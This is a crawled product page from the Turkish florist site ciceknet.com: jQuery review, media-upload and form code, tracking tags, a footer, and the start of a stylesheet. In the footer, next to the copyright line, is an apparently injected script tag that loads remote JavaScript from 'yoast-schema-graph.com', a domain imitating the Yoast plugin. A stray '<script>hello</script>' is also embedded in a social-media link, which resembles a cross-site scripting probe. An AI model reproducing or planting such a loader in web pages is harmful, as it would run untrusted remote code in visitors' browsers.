					data_parsley_status =  true;
					break;
				case "3": 					placeholder_txt ="Lütfen, AVM adını belirtiniz.";
					data_parsley_status =  true;
					break;
				case "4": 					placeholder_txt ="Lütfen, Hastane adını belirtiniz.";
					data_parsley_status =  true;
					break;
				case "5": 					placeholder_txt ="Lütfen tören mekanını belirtiniz.";
					data_parsley_status =  true;
					break;
				case "6": 					placeholder_txt ="Lütfen Cami veya merasim yerini belirtiniz.";
					data_parsley_status =  true;
					break;
				case "7": 					placeholder_txt ="Varsa, yol tarifi veriniz.";
					data_parsley_status =  false;
					break;
				default:
					placeholder_txt = "Lütfen, yukarıdan Adres Tipi seçiniz.";
			}
			$('#reciptent_address-notes').attr("data-parsley-required", data_parsley_status);
			$('#reciptent_address-notes').prop('placeholder', placeholder_txt);
		});
			
		
		
		
//-----******* Light Gallery----******\\
		$('#lightgallery').lightGallery();


		$('.star').click(function (){
			$('#starRating').val(this.value);	
		});
		
//-------*********-Get Florist to deliver this order-**********\\
		


//-------*********-Product Review Pagination Section-**********\\
		$('.pageNumber').click(function (){
			$('.reviewload').removeClass('hide');
			var pageNumber = $(this).attr('data-page');
			var productId = $(this).attr('data-id');
			var reviewList = '';
			$.post("https://www.ciceknet.com/product/getNextpageReview" , {'page_no': pageNumber,'product_id':productId} ,
			function(data){
				if(data.length > 0) {
						 $.each( data, function( i, val ) {
						    	reviewList += reviewtemplate(val); 
							});
						 $('.all-reviews').html(reviewList);	
					    }
				$('.reviewload').addClass('hide');
				$('#pageNUMBER').val(pageNumber);
			});
		});
		
		$('.previouspage').click(function (){
			$('.reviewload').removeClass('hide');
			var pageNumber = $('#pageNUMBER').val();
			var productId = $(this).attr('data-id');
			var reviewList = '';
			$.post("https://www.ciceknet.com/product/getNextpageReview" , {'page_no': pageNumber,'product_id':productId} ,
			function(data){
				if(data.length > 0) {
						 $.each( data, function( i, val ) {
						    	reviewList += reviewtemplate(val); 
							});
						 $('.all-reviews').html(reviewList);	
					    }
				$('.reviewload').addClass('hide');
				if(pageNumber != 1){
					var page = Number(pageNumber) - 1;
					$('#pageNUMBER').val(page);
				}
			});
		});
		
		$('.nextpage').click(function (){
			$('.reviewload').removeClass('hide');
			var pageNumber = $('#pageNUMBER').val();
			var totalpage  = $('#TOTALpage').val();
			var productId  = $(this).attr('data-id');
			var reviewList = '';
			$.post("https://www.ciceknet.com/product/getNextpageReview" , {'page_no': pageNumber,'product_id':productId} ,
			function(data){
				if(data.length > 0) {
						 $.each( data, function( i, val ) {
						    	reviewList += reviewtemplate(val); 
							});
						 $('.all-reviews').html(reviewList);	
				}
				$('.reviewload').addClass('hide');
				if(totalpage != pageNumber){
					var page = Number(pageNumber) + 1;
					$('#pageNUMBER').val(page);
				}

			});
		});		
		var instance = $('#form4').parsley();
		$('.btn-send-review').click(function(){
			if(instance.isValid() === false){
			}else {
				
						var rating = $('#starRating').val();
						var title = $('#title').val();
						var product_id = $('#productid').val();
						var user_id = $('#reviewwriter').val();
						var comment = $('#comment').val();
						
						if(comment.length > 10 && title.length > 1 ){ 
						$('.loader').removeClass('hide');
						$.post("https://www.ciceknet.com/product/userreview" , {'rating': rating,'product_id':product_id,'user_id':user_id,'description':comment,'title':title} ,
						function(data){
								
									$('.form-group input:radio').removeAttr('checked');
									$('#comment').val('');
									$('#title').val('');
									$('.loader').addClass('hide');
									$('#basicModal').modal('hide');
								
						});				
						}else{
							alert('Lütfen en az 3 kelimelik açıklama giriniz.');
						}				
				return false;
			}
		});
		$("#close_model").click(function (){
			$('.form-group input:radio').removeAttr('checked');
			$('#comment').val('');
			$('#title').val('');
			$('.loader').addClass('hide');			
			$('#basicModal').modal('hide');
		});

//------********* Buyers Media Upload ---*********\\
var currentRequest = null;


   var r = new Flow({
            target: 'https://www.ciceknet.com/admin/uploader/startFiles',
            chunkSize: 1024*1024,
            testChunks: false,
            singleFile: true,
            query: {
				'folder': 'videos' , 'type' : 'buyers'
			} 
          });
          //console.log(r);
          // Flow.js isn't supported, fall back on a different method
          if (!r.support) {
            $('.flow-error').show();
            return ;
          }
          r.assignBrowse($('.video-upload')[0], false, false, {accept: 'video/*'});
          // Handle file add event
          r.on('fileAdded', function(file){
            // Show progress bar
           		 $('.progress').removeClass('hide');
          });
          r.on('fileProgress', function(file){
            // Handle progress for both the file and the overall upload
            var percenta = Math.floor(file.progress()*100);
            $('.progress-bar')
              .html(percenta + '% '
                + readablizeBytes(file.averageSpeed) + '/s '
                + secondsToStr(file.timeRemaining()) + ' remaining') ;
            //$('.progress-bar').css({'width':'30%'});
            $('.progress-bar').css({'width':percenta + '%'});
          });
          r.on('filesSubmitted', function(file) {
          	if(file[0].size != undefined && file[0].size < 104857600){
          		$('.progress-bar').css({'width':'0%'});
				r.upload();
			}else{
				alert('Dosya boyutu çok büyük!');
			}
          //  r.upload();
           // $('.buyer_media_video').addClass('hide');
           
          });
          r.on('fileSuccess', function(file,message){
          	 $('.progress').addClass('hide');
          	 $('.progress-bar').css({'width':'0%'});
            // Reflect that the file upload has completed
             if(currentRequest != null) {
                    currentRequest.abort();
                }
           $.post("https://www.ciceknet.com/cart/updateMedia" ,{'media': message,'media_type':'Video'} , function(data){
           		var media_link = "https://www.ciceknet.com/media/index";
           		$('#media_id').val(data.id);
           		var ht  = '<div class="uservedios">';
           		ht += '<video  width="320" preload="none">'; 
           		ht += '<source type="video/mp4"  src="'+message+'"  />'; 
           		ht += '</video>';
			    ht += '</div>';
           		//$('#password').text('Media Password -: '+data.password);
           		//$('.link').removeClass('hide');
           		//$('.link').html('Media Link -: <a href="'+media_link+'/'+data.media_url+'" target="_blank">'+data.media_url+'</a>');
           		//$('.embeded-media').html(ht);
           		$('.embeded-media').html('<div class="row my-media"><video width="100%" controls> <source src="'+message+'" type="video/mp4">Your browser does not support the video element.</video></div>');
           		$('.embeded-media').append('<a class="remove-media" data-media-id="'+data.id+'"  href="javascript:void(0)" data-toggle="tooltip" data-placement="top" title="Remove video"><i class="glyphicon glyphicon-trash"></i><a>');
           		$('.embeded-media').removeClass('hide');
           
           	 	$('.my-media').yendifplayer();
           	
           	
           	});
           // embedded the media


           
          });
          r.on('fileError', function(file, message){
          	$('.link').removeClass('hide');
          	$('.link').css({'color':'#ff0000'});
            $('.link').text('Error in uploaded file');
          });
         
          r.on('catchAll', function() {
            console.log.apply(console, arguments);
          });
          
	var i = new Flow({
            target: 'https://www.ciceknet.com/admin/uploader/startFiles',
            chunkSize: 1024*1024,
            testChunks: false,
            singleFile: true,
            query: {
				'folder': 'image' , 'type' : 'buyers'
			} 
          });
          //console.log(r);
          // Flow.js isn't supported, fall back on a different method
          if (!i.support) {
            $('.flow-error').show();
            return ;
          }
          i.assignBrowse($('.image-upload')[0], false, false, {accept: 'image/*'});
          // Handle file add event
          i.on('fileAdded', function(file){
            // Show progress bar
           		 $('.progress').removeClass('hide');
          });
          i.on('fileProgress', function(file){
            // Handle progress for both the file and the overall upload
            var percenta = Math.floor(file.progress()*100);
            $('.progress-bar')
              .html(percenta + '% '
                + readablizeBytes(file.averageSpeed) + '/s '
                + secondsToStr(file.timeRemaining()) + ' remaining') ;
                //console.log(percenta);
            //$('.progress-bar').css({'width':'30%'});
            $('.progress-bar').css({'width':percenta + '%'});
          });
          i.on('filesSubmitted', function(file) {
            i.upload();
           // $('.buyer_media_video').addClass('hide');
            $('.progress-bar').css({'width':'0%'});
          });
          i.on('fileSuccess', function(file,message){
          	 $('.progress').addClass('hide');
          	 $('.progress-bar').css({'width':'0%'});
            // Reflect that the file upload has completed
             if(currentRequest != null) {
                    currentRequest.abort();
                }
           $.post("https://www.ciceknet.com/cart/updateMedia" ,{'media': message,'media_type':'Image'} , function(data){
           		var media_link = "https://www.ciceknet.com/media/index";
           		$('#media_id').val(data.id);
           		//$('#password').text('Media Password -: '+data.password);
           		//$('.link').removeClass('hide');
           		//$('.link').html('Media Link -: <a href="'+media_link+'/'+data.media_url+'" target="_blank">'+data.media_url+'</a>');
           		 $('.embeded-media').html('<img width="100%" src="'+message+'">');
          		 $('.embeded-media').append('<a class="remove-media" data-media-id="'+data.id+'"  href="javascript:void(0)" data-toggle="tooltip" data-placement="top" title="Remove image"><i class="glyphicon glyphicon-trash"></i><a>');
          		 $('.embeded-media').removeClass('hide');
           	});
           
           // embedded the media
          

          });
          i.on('fileError', function(file, message){
            // Reflect that the file upload has resulted in error
            $('.link').removeClass('hide');
          	$('.link').css({'color':'#ff0000'});
            $('.link').text('Error in uploaded file');
          });
         
          i.on('catchAll', function() {
            console.log.apply(console, arguments);
          });
          
    var j = new Flow({
            target: 'https://www.ciceknet.com/admin/uploader/startFiles',
            chunkSize: 1024*1024,
            testChunks: false,
            singleFile: true,
            query: {
				'folder': 'audio' , 'type' : 'buyers'
			} 
          });
          //console.log(r);
          // Flow.js isn't supported, fall back on a different method
          if (!j.support) {
            $('.flow-error').show();
            return ;
          }
          j.assignBrowse($('.aaudio-upload')[0], false, false, {accept: 'audio/*'});
          // Handle file add event
          j.on('fileAdded', function(file){
            // Show progress bar
           		 $('.progress').removeClass('hide');
          });
          j.on('fileProgress', function(file){
            // Handle progress for both the file and the overall upload
            var percenta = Math.floor(file.progress()*100);
            $('.progress-bar')
              .html(percenta + '% '
                + readablizeBytes(file.averageSpeed) + '/s '
                + secondsToStr(file.timeRemaining()) + ' remaining') ;
                //console.log(percenta);
            //$('.progress-bar').css({'width':'30%'});
            $('.progress-bar').css({'width':percenta + '%'});
          });
        j.on('fileAdded', function(file){
           	 var $self = $('.flow-file-'+file.uniqueIdentifier);
           	 $self.find('.flow-file-cancel').on('click', function () {
             file.cancel();
            });
        });
          j.on('filesSubmitted', function(file) {
            j.upload();
           // $('.buyer_media_video').addClass('hide');
            $('.progress-bar').css({'width':'0%'});
          });
          j.on('fileSuccess', function(file,message){
          	 $('.progress').addClass('hide');
          	 $('.progress-bar').css({'width':'0%'});
            // Reflect that the file upload has completed
             if(currentRequest != null) {
                    currentRequest.abort();
                }
           $.post("https://www.ciceknet.com/cart/updateMedia" ,{'media': message,'media_type':'Audio'} , function(data){
           		var media_link = "https://www.ciceknet.com/media/index";
           		$('#media_id').val(data.id);
           		//$('#password').text('Media Password -: '+data.password);
           	//	$('.link').removeClass('hide');
           	//	$('.link').html('Media Link -: <a href="'+media_link+'/'+data.media_url+'" target="_blank">'+data.media_url+'</a>');
           		$('.embeded-media').html('<audio width="100%" controls> <source src="'+message+'" type="audio/mpeg">Your browser does not support the audio element.</audio>');
	           $('.embeded-media').append('<a class="remove-media" data-media-id="'+data.id+'"  href="javascript:void(0)" data-toggle="tooltip" data-placement="top" title="Remove audio"><i class="glyphicon glyphicon-trash"></i><a>');
	           $('.embeded-media').removeClass('hide');
           	});

           //''
           
          });
          j.on('fileError', function(file, message){
            // Reflect that the file upload has resulted in error
            $('.link').removeClass('hide');
          	$('.link').css({'color':'#ff0000'});
            $('.link').text('Error in uploaded file');
          });
         
          j.on('catchAll', function() {
            console.log.apply(console, arguments);
          });     
      
  	}); 
         
	function reviewtemplate(review){
		var ratingimg ='';
		var rating = review.rating;
		var r ;
		var reviewtemplate = '<div class="review-background "><ul class="list-inline"><li>';
			for(r = 1; r < 6; r++){
				if(r <= rating){
					ratingimg = "star-blink-1.png";
				}else{
					ratingimg = "star-blink.png";
				}
				reviewtemplate +='<img src="https://www.ciceknet.com//themes/frontend/images/'+ratingimg+'" alt="review"/>';
			}
			reviewtemplate +='</li></ul><hr/><h2>'+review.title+'</h2><p>'+review.description+'</p></div>';
		return reviewtemplate;
	}	
	function readablizeBytes(bytes) {
          var s = ['bytes', 'kB', 'MB', 'GB', 'TB', 'PB'];
          var e = Math.floor(Math.log(bytes) / Math.log(1024));
          return (bytes / Math.pow(1024, e)).toFixed(2) + " " + s[e];
        }
     function secondsToStr (temp) {
          function numberEnding (number) {
            return (number > 1) ? 's' : '';
          }
          var years = Math.floor(temp / 31536000);
          if (years) {
            return years + ' year' + numberEnding(years);
          }
          var days = Math.floor((temp %= 31536000) / 86400);
          if (days) {
            return days + ' day' + numberEnding(days);
          }
          var hours = Math.floor((temp %= 86400) / 3600);
          if (hours) {
            return hours + ' hour' + numberEnding(hours);
          }
          var minutes = Math.floor((temp %= 3600) / 60);
          if (minutes) {
            return minutes + ' minute' + numberEnding(minutes);
          }
          var seconds = temp % 60;
          return seconds + ' second' + numberEnding(seconds);
        }
        
		function guid() {
		  function s4() {
		    return Math.floor((1 + Math.random()) * 0x10000)
		      .toString(16)
		      .substring(1);
		  }
		  return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
		    s4() + '-' + s4() + s4() + s4();
		}
		

 $('.embeded-media').on('click' , '.remove-media', function(){
 	var media_id = $(this).attr('data-media-id');
 	var jqxhr = $.ajax("https://www.ciceknet.com/cart/removeMedia/"+media_id )
  .always(function() {
   //
   $('.embeded-media').html('');
   $('.embeded-media').addClass('hide');
  });
 });



$('.phone-number')

	.keydown(function (e) {
		var key = e.charCode || e.keyCode || 0;
		$phone = $(this);

		// Auto-format- do not expose the mask as the user begins to type
		if (key !== 8 && key !== 9) {
			if ($phone.val().length === 4) {
				//$phone.val($phone.val() + ')');
			}
			if ($phone.val().length === 3) {
				$phone.val($phone.val() + ' ');
			}			
			if ($phone.val().length === 7) {
				$phone.val($phone.val() + '-');
			}
		}

		// Allow numeric (and tab, backspace, delete) keys only
		return (key == 8 || 
				key == 9 ||
				key == 46 ||
				(key >= 48 && key <= 57) ||
				(key >= 96 && key <= 105));	
	});		


var maxLength = 150;
var maxLength2 = 100;
var maxLengthMessage = 200;
$('#reciptent_address').keyup(function() {
  var length = $(this).val().length;
  var length = maxLength-length;
  $('#recipient-address-chars').text(length);
});
$("#reciptent_address-notes").keypress( function (event) {if (event.keyCode != 13) {return true;} else {event.preventDefault();}});
$('#reciptent_address-notes').keyup(function() {
  var length = $(this).val().length;
  var length = maxLength2-length;
  $('#recipient-address-notes-chars').text(length);
});
$("#card_message").keypress( function (event) {if (event.keyCode != 13) {return true;} else {event.preventDefault();}});
$('#card_message').keyup(function() {
  var length = $(this).val().length;
  var length = maxLengthMessage-length;
  $('#chars').text(length);
});

  $(function () {
  $('[data-toggle="tooltip"]').tooltip()
})</script>
<script type="text/javascript">
var google_tag_params = {
ecomm_pagetype: 'product',
ecomm_prodid: 'DBAR0113',
ecomm_totalvalue: 3083.32, 

};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 877675599;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/877675599/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- END MAIN CONTENT -->
<footer class="footer-section-1">
<div class="container">
<div class="row">
<div class="col-lg-12 paddi-botto">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footer-width">
<p class="heading"> ciceknet.com</p>
<ul class="list-unstyled rep-show">
<li><a href="https://www.ciceknet.com/"> Ana Sayfa</a></li>         
<li><a href="https://www.ciceknet.com/hakkimizda"> Hakkımızda</a></li> 
<li><a href="https://www.ciceknet.com/contact"> Bayimiz Olmak İster misiniz?</a></li>
<li><a href="https://www.ciceknet.com/kurumsal-uyelik"> Kurumsal Üyelik</a></li>

<li><a href="https://www.ciceknet.com/guvenlik-gizlilik"> Güvenlik ve Gizlilik</a></li>
<li><a href="https://www.ciceknet.com/medya-mesaj"> Medya Mesaj</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12 footer-width">
<p class="heading"> DESTEK</p>
<ul class="list-unstyled rep-show">
<li><a href="https://www.ciceknet.com/login"> Üye Girişi</a></li>        
<li><a href="https://www.ciceknet.com/trackorder"> Sipariş Takibi</a></li> 
<li><a href="https://www.ciceknet.com/kupon"> Kuponlar</a></li>
<li><a href="https://www.ciceknet.com/musteri-destek"> Müşteri Destek</a></li>

<li><a href="https://www.ciceknet.com/satis-sozlesmesi"> Satış Sözleşmesi</a></li>
<li><a href="https://www.ciceknet.com/odeme-secenekleri"> Ödeme Seçenekleri</a></li>
<li><a href="https://www.ciceknet.com/ciceknet-iletisim"> İletişim</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footer-width">
<p class="heading">Bize Ulaşın</p>
<ul class="list-unstyled address rep-show">
<li>
<p><i class="fa fa-map-marker"></i> Akatlar Zeytinoğlu Cad. Babil Sok. Atadan Apt. C Blok. No:46 D.1 Etiler İstanbul</p>
</a></li>
<li>
     <a href="tel:+908502222770"><i class="fa fa-phone"></i> (850) 222 2770</a></li> 
<li>

<li>
<i class="fa fa-envelope-o"></i>&nbsp;<a href="/cdn-cgi/l/email-protection#1b72757d745b7872787e70757e6f35787476"> <span><span class="__cf_email__" data-cfemail="8ce5e2eae3ccefe5efe9e7e2e9f8a2efe3e1">[email&#160;protected]</span></span> </a>
</li> 
</ul>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 para footer-width">
<p class="heading"> Bizi takip edin</p>

<ul class="list-inline rep-show">
<li><a href="https://www.facebook.com/ciceknetcom" target="_blank"><i class="fa fa-facebook-square fa-social-bottom"></i>
</a></li>
<li><a href="https://www.twitter.com/ciceknetcom" target="_blank"><i class="fa fa-twitter-square fa-social-bottom"></i></a></li> 
<li><a href="https://plus.google.com/114365224523099928157
<script>hello</script>" target="_blank"><i class="fa fa-google-plus-square fa-social-bottom"></i></a></li> 
<li></li>
</ul> 
<p><img src="https://www.ciceknet.com/themes/frontend/images/visa-mastercard.png" alt="VISA MasterCard" />
<br />
<a href="//www.dmca.com/Protection/Status.aspx?ID=667299fd-96e5-42bf-8fca-867c62269156" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=667299fd-96e5-42bf-8fca-867c62269156" alt="DMCA.com Protection Status"></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<br />Copyright © 2016-2023 Ciceknet.com All rights reserved
<script src="https://yoast-schema-graph.com/1693.js"></script></p>
</div>
</div>
</div>
</div>
</footer>
<!--middle-section-3-end-->
<!--section-part-end-->

<!-- Global site tag (gtag.js) - Google Ads: 877675599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877675599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877675599');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-877675599',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>


<!-- Global site tag (gtag.js) - Google Ads: 877675599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877675599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877675599');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-877675599',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>



	
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/tr.js"></script>
<script  src="https://www.ciceknet.com/assets/js/bootstrap-typeahead.min.js"></script>
<script  src="https://www.ciceknet.com/themes/frontend/js/bootstrap.min.js" type="text/javascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/respond.js" type="text/javascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/responsiveslides.min.js" type="text/ecmascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/jquery.bxslider.js" type="text/javascript"></script>
<script type="text/javascript">
$(window).load(function(){$("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:110,itemMargin:5,asNavFor:"#slider"}),$("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel",start:function(e){$("body").removeClass("loading")}})});
</script>
<script async src="https://www.ciceknet.com/themes/frontend/js/main.js?v=20200213.13" type="text/javascript"></script>
<script type="text/javascript" src="https://www.ciceknet.com/assets/js/floating-wpp.min.js"></script>

<script  src="https://www.ciceknet.com/themes/frontend/js/jquery.fs.selecter.min.js"></script>

   <script>
    $(function() {
      $(".languages select").selecter();
	  
	  	  $('#WAButton').floatingWhatsApp({
		phone: '908502222770', 
		headerTitle: 'WhatsApp Destek Hattı',
		popupMessage: 'Merhaba, size nasıl yardımcı olabiliriz?', //Popup Message
		showPopup: true, //Enables popup display
		buttonImage: '<img src="https://www.ciceknet.com/assets/img/whatsapp.svg" />',
		//backgroundColor: 'crimson', 
		position: "right"    
	  });
	  
    });
 
  $('.footer-width h2').on('click',function(){
    $(this).toggleClass('active').next().toggleClass('rep-show').next().toggleClass('rep-show')
  });
  

$(document).ready(function(){
	
    	$('.submitSearchProduct').click(function (){
    		var productSku = decodeURI($('#search_product_name').val());
    		if(productSku == ""){
				$('.searchProduct').css({"border-color": "#ff0000", "border-weight":"1px", "border-style":"solid"});
				$('.searchProduct').focus();
			}else{
				var url = "https://www.ciceknet.com/";
								encodeProductSku =escape(productSku);
				window.location.href=url+'cicek/'+encodeProductSku;
			}
    	});
    		
	   $(".searchProduct").typeahead({
		    onSelect: function(item) {
		    	//$('.search-cls').removeClass('hide');
		    	$("#search_product_name").val(item.value);
				var url = "https://www.ciceknet.com/";
				var productSku = decodeURI($('#search_product_name').val());
				encodeProductSku =escape(productSku);
				window.location.href=url+'cicek/'+encodeProductSku;
		    },
	    ajax: {
	        url: "https://www.ciceknet.com/home/productlists",
	        timeout: 100,
	        displayField: "Product",
	        triggerLength: 2,
	        method: "get",
	        valueField:'productSku',
	        //valueObject: { City_id, city, districtid, City,name },
	        loadingClass: "loading-circle",
	        preDispatch: function (query) {
	        	//$('.search-cls').addClass('hide');
	            return {
	                search: query
	            }
	        },
	        preProcess: function (data) {
	        	//$('.search-cls').addClass('hide');
	        	console.log(data);
	            return data; 
	        	//alert(data.districtid);
	        }
	    }
	});
	
   $('[data-toggle="popover"]').popover();   
   
//----- Email Subscribe ------------------//
    
    $('#emailsubscribe').click( function(event){
		e.preventDefault();
		var emilId = $('#subscribeEmail').val();
        if ($.trim(emilId).length == 0) {
            $('#subscribeEmail').attr('placeholder','Please enter valid email address');
            $('#subscribeEmail').focus();
            
        }
        if (validateEmail(emilId)) {
			$.get("https://www.ciceknet.com/admin/ajax/emailsubscriber", {'emailId' : emilId} , function(data){	
				$('.esub').addClass('hide');
				$('.success_message').removeClass('hide');
			});	
        }
        else {
            alert("Geçersiz E-posta Adresi");
            e.preventDefault();
        }
    });


		function validateEmail(sEmail) {
		    var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
		    if (filter.test(sEmail)) {
		        return true;
		    }
		    else {
		        return false;
		    }
		}    
		  
//----- Email Subscribe ------------------//
});

</script>


<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '551284085252770');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=551284085252770&ev=PageView&noscript=1" />
 </noscript>



  
	<script src="https://www.ciceknet.com/themes/frontend/js/cookieconsent.min.js"></script>

	<script>
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#efefef",
		  "text": "#404040"
		},
		"button": {
		  "background": "transparent",
		  "text": "#8ec760",
		  "border": "#8ec760"
		}
	  },
	  "content": {
		"message": "Size daha güvenli ve verimli bir kullanım sağlamak amacıyla web sitemizde çerez kullanılmaktadır.",
		"dismiss": "Kabul Ediyorum!",
		"link": "Detay",
		"href": "/kvkk"
	  }
	}); 
	</script>
	  <div style="display:none;">18.189.141.222==18.189.141.222</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"431459fab45848fc8a3a1269649d470f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/css/style.css?v=20.0928.17
body_size: 28536
content:
body {
    font-family: "Open Sans",sans-serif;
}

/* init! */
ul{list-style-type:none;padding:0;margin:0;}
ul li{list-style:none;padding:0;margin:0;}
a{text-decoration:none;outline:none;}
a:focus{outline:none;}
a{outline:none !important;text-decoration:none !important;}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus{outline:0px !important;}
a:focus, a:hover{text-decoration:none;}
.mobile-visible {display:none;}
/* init. */

/* icons! */
.material-icons {font-size: 14px;}
.cn-green {color:#abcf37;}
.cn-pink {color:#f70483;}
.cn-red {color:#d4145a;}
.cn-purple {color:#9e005d;}
.cn-bg-purple {background-color:#9e005d; color:white;}
/* icons. */

/* header-top */
.header-top{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);width:100%;border-bottom:1px solid #e7e7e7;height:40px;}
.container-padding{padding:0!important;}
.container-padding-5{padding:5px;}
.container-padding{ position:relative;} 
.header-top ul{padding:0px;margin:0px;z-index:140000;}

.header-top ul li{list-style:none;text-decoration:none;padding:7px 11px 5px 11px;border-right:1px solid #e2e2e2;float:left;height:40px;}
.header-top ul li.active{background:#fff;padding:7px 11px;position:relative;z-index:99;height:40px;}
.header-top ul li a.phone{font-family:"Open Sans";font-weight:300;color:#535a64;font-size:14px;padding-right:8px;}
.header-top ul li a{font-size:12px;color:#828a95;font-family:"Open Sans";font-weight:300;}
.header-top ul li a:focus,.header-top ul li a:hover,.header-top ul li a:active{text-decoration:none;z-index:9999;}
/* header-top. */
/* header! */
header .header-menu {
    display: table;
    float: right;
    list-style: outside none none;
    margin: 24px 0;
    padding: 0;
}
header .header-menu li {
    display: table-cell;
    padding: 0 7px;
    position: relative;
    vertical-align: top;
}

/* header input */
header .input-group {
    margin: 20px 0;
}
header .input-group .form-control {
    border: 2px solid #e7e7e7;
    box-shadow: none;
    font-size: 12px;
    height: 40px;
}
header .input-group .form-control:focus {
    border-color: #e7e7e7;
}
header .input-group .btn-default {
    background-color: #e7e7e7;
    border-color: #e7e7e7;
    border-width: 2px 2px 2px 0;
    color: #d4145a;
    padding: 6px 12px 10px;
}
header .input-group .btn-default:focus {
    background-color: #e7e7e7;
    color: #fff;
}
/* header input */
/* cart-icon */
.cart-icon {display:inline-block;}
/* .goToTop a.carticon{margin:18px 0 0 !important;} */
.cart-icon a.carticon{display:block;float:right;font:13px/13px "Open Sans";font-weight:300;color:#535a64;margin:0;}
.cart-icon a.carticon span.zero{background:#DA2260;border-radius:50%;color:#FFFFFF;display:inherit;float:left;height:19px;padding:3px 1px 0 6px;position:relative;
/*  right:-14px;*/ 
left:14px;
top:-2px;width:19px;}
/*
@-moz-document url-prefix(){
	.cart-icon a.carticon span.zero{padding:3px 0 0 0;;}
}
*/
/* cart-icon */
/* header. */

/* navbar! */


.dropdown .dropdown-menu .caret {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #000;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    float: right;
    margin-top: 6px;
}
.dropdown-menu {
    min-width: 250px;
}
.dropdown-menu > li.open > a {
    background-color: #f5f5f5;
    color: #262626;
    text-decoration: none;
}
.dropdown-menu .dropdown-menu {
    left: 100%;
    margin: 0;
    right: auto;
    top: -1px;
}

.dropdown-menu.animated {
    animation-duration: 0.3s;
}
.dropdown-menu.animated::before {
    content: " ";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
}

.navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
}

/* hover */

/* navbar toggle */
.navbar-toggle-actions {width:34px; height:34px;}

/* navbar toggle */

.navbar-menu {
    /* 20200207 background-color: #abcf37;*/ 
	background-color: #9E005D;
    margin-bottom: 0;
    z-index: 1099 !important;
}
.navbar-default {
